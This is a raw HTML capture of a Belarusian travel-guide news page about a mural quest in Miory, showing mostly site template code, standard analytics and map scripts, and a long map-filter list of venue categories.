

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/events/news/mural-kvest-poyavilsya-v-miorakh/
body_size: 15552
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>Мурал-квест появился в Миорах | «Лучшее в Беларуси»</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Мурал-квест появился в Миорах, новости, Беларусь, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="Мурал-квест появился в Миорах: ⭐ главные новости на сегодня из разных регионов страны ⏩ в путеводителе «Лучшее в Беларуси»!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17549871842256" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_1bca846387a6119984219fa141160811/template_1bca846387a6119984219fa141160811_v1.css?1754987160447357" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768774262,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"ce4a4c494cabd88f64ee5e790bb2ed3b"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1754987170389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/news.detail\/newsevents\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/components\/medialine\/banner_by_url\/templates\/.default\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<link rel="image_src" href="/upload/dev2fun.imagecompress/webp/iblock/bb9/bb9b37d743be0c4708ea1e57cf048964.webp"  />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Мурал-квест появился в Миорах"/>
<meta property="og:description" content="На стене одного из домов в Миорах появился мурал-квест в виде ковра. На нём изображены о�..."/>
<meta property="og:url" content="https://bestbelarus.by/events/news/mural-kvest-poyavilsya-v-miorakh/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/iblock/bb9/bb9b37d743be0c4708ea1e57cf048964.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1754987160748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17549871632196"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
